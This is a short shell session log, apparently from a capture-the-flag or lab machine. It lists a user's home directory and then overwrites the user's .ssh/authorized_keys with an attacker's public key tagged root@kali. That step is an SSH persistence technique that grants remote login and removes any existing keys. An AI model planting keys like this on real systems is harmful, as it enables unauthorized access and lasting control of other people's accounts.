 ls -la
total 64
drwxr-xr-x  9 nezuko nezuko  4096 Aug 21 10:54 .
drwxr-xr-x  4 root   root    4096 Aug 20 17:18 ..
-rw-------  1 nezuko nezuko  1590 Aug 21 01:01 .ICEauthority
drwx------ 13 nezuko nezuko  4096 Aug 20 22:44 .cache
drwx------ 11 nezuko nezuko  4096 Aug 20 22:41 .config
drwx------  3 nezuko nezuko  4096 Aug 20 19:53 .gnupg
drwx------  3 nezuko nezuko  4096 Aug 20 17:14 .local
drwx------  5 nezuko nezuko  4096 Aug 20 17:15 .mozilla
-rw-------  1 root   root    1024 Aug 20 17:28 .rnd
drwx------  2 nezuko nezuko  4096 Aug 20 22:44 .ssh
drwxr-xr-x  2 nezuko nezuko  4096 Aug 21 11:05 from_zenitsu
-rw-rw-r--  1 nezuko nezuko 19535 Aug 21 00:25 nezuko.txt
cd .ssh
ls
authorized_keys
id_rsa
id_rsa.pub
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/2wHO0GK/ppnAUCLGY4MkKnMMwuYh23MnQVCRS0nV62pKda98gEXQejSXHKUe+uaJohaekbos7zhdgUedHg4ZcjVhxnl0PZ0kkAxmmOkcXbm6DKiREgj6VpVbuyN0LF7jBAynEKSFS7tEAgF64hQXqD9CsDO8+W9G
Y4sfqB9Paj8/KOeVdB2JGP0HPzZxidxdB4ixmu4anPZ2PwDGh8fvotvFCqFpvnI4ZEDnQbhflu1WDbpeg1Js4DvNn4tP0rw5gUFCynNOj/7UvGSA1c6H9SJKdmuCob29Ycuwno/bMuAVVAg6KdeAcDruqUJ9w2Rc+7pEawkU/gXvjWSUlM38KoKRHiR4EyEjCcvAiEzG2c4myo
f4ix9WUGPv3zq96ddppXojKYuiCm2xM2eITiHYNBaOz+I3pUJOwF/GhZyx0XAnQhvFODkf8W2r/GVMxmYS1wiElSlgLJ6GOn3Q05o8KDYlRI3EVasFKKpYhqzmvmb5e7LhF0qg84TMFQm6qoE= root@kali" > authorized_keys